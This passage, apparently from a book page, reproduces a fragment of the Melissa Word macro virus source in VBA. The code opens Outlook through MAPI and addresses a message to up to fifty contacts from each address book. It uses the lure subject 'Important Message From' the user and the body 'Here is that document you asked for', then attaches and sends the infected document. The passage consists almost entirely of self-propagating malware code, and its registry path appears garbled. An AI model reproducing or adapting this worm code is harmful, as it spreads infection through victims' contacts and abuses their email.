 End If

Dim UngaDasOutlook, DasMapiName, BreakUmOffASlice

Set UngaDasOutlook = CreateObject("Outlook.Application")

Set DasMapiName = UngaDasOutlook.GetNameSpace("MAPI")

If System.PrivateProfileString("",

"HKEY_CURRENT_USERSoftwareMicrosoftOffice", "Melissa?") <> "... by Kwyjibo"

Then

If UngaDasOutlook = "Outlook" Then

DasMapiName.Logon "profile", "password"

For y = 1 To DasMapiName.AddressLists.Count

Set AddyBook = DasMapiName.AddressLists(y)

x=1

Set BreakUmOffASlice = UngaDasOutlook.CreateItem(0)

For oo = 1 To AddyBook.AddressEntries.Count

Peep = AddyBook.AddressEntries(x)

BreakUmOffASlice.Recipients.Add Peep

x=x+1

If x > 50 Then oo = AddyBook.AddressEntries.Count

Next oo

BreakUmOffASlice.Subject = "Important Message From " &

Application.UserName

BreakUmOffASlice.Body = "Here is that document you asked for ... don't

show anyone else Wink"

BreakUmOffASlice.Attachments.Add ActiveDocument.FullName

BreakUmOffASlice.Send

Peep = ""



                                           51
 